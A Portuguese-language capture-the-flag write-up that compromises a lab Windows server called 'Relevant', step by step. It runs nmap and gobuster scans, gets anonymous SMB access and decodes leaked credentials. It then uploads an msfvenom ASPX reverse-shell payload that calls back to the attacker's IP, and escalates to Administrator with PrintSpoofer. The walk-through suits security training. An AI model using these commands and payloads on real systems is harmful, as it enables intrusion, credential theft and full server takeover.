
| Nome | Relevant |
|---|---|
| OS | Windows |
| Nível | Medium |
RECON
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
┌──(hastur㉿hastur)-[~/Relevant]
└─$ sudo nmap -v -p- -sCV -O -Pn 10.10.226.231 --min-rate=512
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2021-09-07T22:59:16+00:00
| ssl-cert: Subject: commonName=Relevant
| Issuer: commonName=Relevant
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-09-06T22:52:02
| Not valid after: 2022-03-08T22:52:02
| MD5: 65f1 f37d f442 7cd1 d342 f36e b698 ed23
|_SHA-1: 1c67 587f 9659 7d0c 51d6 8cbf 9d31 bb04 d5d5 4007
|_ssl-date: 2021-09-07T22:59:54+00:00; -1h00m00s from scanner time.
49663/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016|2008|10 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_10:1607
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (92%), Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows 10 1607 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.008 days (since Tue Sep 7 19:48:44 2021)
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 24m00s, deviation: 3h07m52s, median: -1h00m00s
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-09-07T15:59:18-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-07T22:59:17
|_ start_date: 2021-09-07T22:53:11
O nmap nos revelou que possívelmente estamos lidando com um Windows Server 2012 com SMB e algum serviço HTTP na porta 49663, vamos começar por esta porta.
Porta 49663

Nos deparamos com a tela padrão do IIS, vamos fazer uma varredura com gobuster para tentar enumerar alguns diretórios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(hastur㉿hastur)-[~/Relevant]
└─$ gobuster dir -e -u 'http://10.10.226.231:49663/' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -r
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.226.231:49663/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Follow Redirect: true
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/09/07 20:10:34 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.226.231:49663/nt4wrksv (Status: 200) [Size: 0]
Encontramos o diretório /nt4wrksv, vamos acessá-lo.

Fomos levados para uma página em branco, aparentemente até o momento a porta 49663 não nos deu muita coisa.
SMB
Vamos tentar null session no SMB.
1
2
3
4
5
6
7
8
9
10
11
┌──(hastur㉿hastur)-[~/Relevant]
└─$ smbclient -L \\10.10.226.231
Enter WORKGROUP\hastur's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
SMB1 disabled -- no workgroup available
Temos acesso com null session!!!
E um dos diretórios tem exatamente o mesmo nome do diretório encontrado na porta 49663, vamos acessá-lo.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(hastur㉿hastur)-[~/Relevant]
└─$ smbclient \\\\10.10.226.231\\nt4wrksv
Enter WORKGROUP\hastur's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4945313 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \>
Dentro do diretório existe o arquivo passwords.txt, vamos baixá-lo para enumerar seu conteúdo.
1
2
3
4
5
┌──(hastur㉿hastur)-[~/Relevant]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
Aparentemente temos duas hashes em base64, vamos tentar decriptá-las.
1
2
3
4
5
6
7
┌──(hastur㉿hastur)-[~/Relevant]
└─$ echo 'Qm9iIC0gIVBAJCRXMHJEITEyMw' | base64 -d
Bob - !P@$$W0rD!123base64: invalid input
┌──(hastur㉿hastur)-[~/Relevant]
└─$ echo 'QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk' | base64 -d 1 ⨯
Bill - Juw4nnaM4n420696969!$$$
Temos duas credenciais, mas ainda não sabemos para qual serviço em questão, vamos tentar acessar o arquivo passwords.txt pelo browser, para confirmar se o diretório web é o mesmo do SMB.

Ótimo, temos acesso ao diretório que reflete no webserver, podemos criar um exploit que nos dará um reverse shell!!
Vamos utilizar o msfvenom para criar nosso exploit.
1
2
3
4
5
6
7
8
┌──(hastur㉿hastur)-[~/Relevant]
└─$ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.9.0.16 lport=8443 -f aspx -o hastur.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3411 bytes
Saved as: hastur.aspx
Vamos subir nosso exploit através do SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(hastur㉿hastur)-[~/Relevant]
└─$ smbclient \\\\10.10.226.231\\nt4wrksv
Enter WORKGROUP\hastur's password:
Try "help" to get a list of possible commands.
smb: \> put hastur.aspx
putting file hastur.aspx as \hastur.aspx (3.4 kb/s) (average 3.4 kb/s)
smb: \> ls
. D 0 Tue Sep 7 19:25:30 2021
.. D 0 Tue Sep 7 19:25:30 2021
hastur.aspx A 3411 Tue Sep 7 19:25:31 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4945229 blocks available
smb: \>
Agora podemos setar nosso netcat na porta 8443 do nosso exploit e enviar um curl para o endereço.
1
2
┌──(hastur㉿hastur)-[~/Relevant]
└─$ curl 'http://10.10.226.231:49663/nt4wrksv/hastur.aspx'
E conseguimos nosso shell.

A flag user.txt se encontra no Desktop do usuário Bob.
1
2
3
4
5
6
7
8
9
10
11
12
c:\Users\Bob\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of c:\Users\Bob\Desktop
07/25/2020 02:04 PM <DIR> .
07/25/2020 02:04 PM <DIR> ..
07/25/2020 08:24 AM 35 user.txt
1 File(s) 35 bytes
2 Dir(s) 20,225,691,648 bytes free
Escalação de privilégios
Ao enumerar os privilégios do usuário, encontramos algo interessante.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
O usuário tem o privilégio SeImpersonatePrivilege habilitado, basicamente podemos representar um cliente e suas configurações de segurança, mais detalhes aqui.
Depois de um tempo de pesquisa, encontrei uma vulnerabilidade do PrintSpoofer do Windows que abusa dos privilégios de impersonate, o resumo pode ser lido aqui.
Esta vulnerabilidade já possui um exploit público que pode ser encontrado aqui.
Após fazer o download do executável, podemos subir para a máquina alvo através do SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(hastur㉿hastur)-[~/Relevant]
└─$ smbclient \\\\10.10.226.231\\nt4wrksv
Enter WORKGROUP\hastur's password:
Try "help" to get a list of possible commands.
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (19.3 kb/s) (average 19.3 kb/s)
smb: \> ls
. D 0 Tue Sep 7 19:46:54 2021
.. D 0 Tue Sep 7 19:46:54 2021
hastur.aspx A 3425 Tue Sep 7 19:30:01 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
PrintSpoofer.exe A 27136 Tue Sep 7 19:46:55 2021
7735807 blocks of size 4096. 5143276 blocks available
smb: \>
Agora com tudo pronto, só precisamos rodar o comando PrintSpoofer.exe -i -c cmd e obter o shell administrativo.

E conseguimos nosso shell Administrativo.
A flag root.txt se encontra no Desktop do Administrator.
E comprometemos o server!!

